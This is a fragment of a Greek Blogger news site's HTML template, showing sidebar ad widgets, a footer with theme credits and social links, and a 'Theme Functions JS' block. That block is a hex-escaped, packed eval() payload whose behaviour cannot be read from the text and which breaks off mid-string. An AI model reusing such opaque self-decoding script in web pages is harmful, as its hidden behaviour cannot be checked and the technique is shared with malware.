<a href='http://www.asthenofora365.gr/'>
<img alt='ASTHENOFORA 365' height='212' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigWYewy0N8C6jZwuRHrJAUz5A-PJMy9MnVxtDxL_ENe-_yscmnvztyFBA4WdgWFH3omceWLZzb20xVSqgR6b8FodsueyxWz-15DwvkGybYKy7gzqIpYhvu4puSN7VrtUDCoh0SBdhaAi0/s1600/%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25BF%25CF%2582.png' width='237'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>INTERWETTEN ΕΛΛΑΔΑ SPORTS</h2>
<div class='widget-content'>
<a href='https://elladafm.gr/'>
<img alt='INTERWETTEN ΕΛΛΑΔΑ SPORTS' height='149' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNp1lxr9pD4TZi9c1w7U4dLbX7hxfVJ4mb9JCq-vQJnsL0-1Am5nRP7gEYksnsOXH2Vt0c8MSkKVX8gIsJqYJpIgqX2UfWv6wrdSp41M3wS58JYhKA3BWdbjLWifGGv6QAsUwD-D-hdW1NEZiEkvfs-GGMTWhM2BZMM9ZoVxVgql9RJzhVdnurp9Fz58rS=s277' width='277'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Προβολές Σελίδας</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/giorgos.kontonis'>
<img alt='ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ' height='145' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTUBr2mV8t184il2aDc-CiAcSdxHAtee6k3HfbUAy-3HlySarYstkDxPrq_OjNAHLUZYY10CijVsonqqA8hODn1GhCAiWerD_KoXaZxcDf8grc8aSDCNaDIiA3kYn-kX3KtxkpKhONP2aL/s257/IMG_2043.JPG' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Tillas</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Tillas-350443998327721/?fref=ts'>
<img alt='Tillas' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUpLjUeatH6RYld_nLjBhCG5vIa13faxXQu1kKqiEI6-bhc4d3-CpZkCNJFNSLKhbR1_b40JZp8kIAGfwwrIXo7zDiDNAM_KquU496XwTOfQIY9LFaRvwxwATu1fmJIoUKTgNXSMRB8-4/s257/19749525_10211475495775338_13777748_o.jpg' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>VODAFONE SHOP</h2>
<div class='widget-content'>
<img alt='VODAFONE SHOP' height='139' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYcX84fCSnMutYHBX5aTw96cSyKfPUo-sRe8YekXoHPRYtvO_VPdmwH2Hnbu19MCCudgbwyC5IjVsLFDxtzhzBO2HQ6hOwiPWD45WbMNi2RiSSeed4aEgwtwCJhP0iXR909I0C5EVvBw/s257/19727268_10211475495295326_2130704224_o.jpg' width='257'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div id='highlights-tint'></div>
<h2>ΦΑΡΜΑΚΕΙΑ</h2>
<div class='widget-content'>
<a href='http://www.ifarmakeia.gr/%CE%B5%CF%86%CE%B7%CE%BC%CE%B5%CF%81%CE%B5%CF%8D%CE%BF%CE%BD%CF%84%CE%B1-%CF%86%CE%B1%CF%81%CE%BC%CE%B1%CE%BA%CE%B5%CE%AF%CE%B1/'>
<img alt='ΦΑΡΜΑΚΕΙΑ' height='211' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOpZdgMjBpA8r45UGfW7-Ob2Q3gG3P6bOwdhx-wY8vbzUpoNt79yL8gXfmPJRZDbYw1S3QAzsMu532MIrnizB52KjEUZmEd2exCHGpUitFFl8QPoi90LDGGrs6XGMFJMU9TkuINusna1U/s250/b26828dafa6cf4b8610a40bb9ac0d2f86049e7f1.300.261.b8b6c2d6e1958b9668ea496abd3a986c0eb2c7e3.jpg' width='242'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Chryssi Akti</h2>
<div class='widget-content'>
<a href='http://hotel-chryssiakti.gr/'>
<img alt='Chryssi Akti' height='157' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2JYnSL89qkHzGpLOTS1qsiSvJZG4-iOOq2RAp_NkpJQsLp8Z878zKeJU0eakOxYgSZ9lOyuxywdx5-R2T4wbpGeyVmDYnvMkv_CyooulwPdw5JO3YCRUWBdZhcROQTMi6XIp-C6VLVz9_/s231/35223044_10212630138489037_559313975842439168_n.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhTRleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR7d4UmDmLt8vGyt3thwXcNenqNqN5DYz_RUbHn8ux28Y0KQS-MwWYDyBwNCtA_aem_hUUGz2vJhKe9kdfN8-UKXQ' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


  
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _XIFEdm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x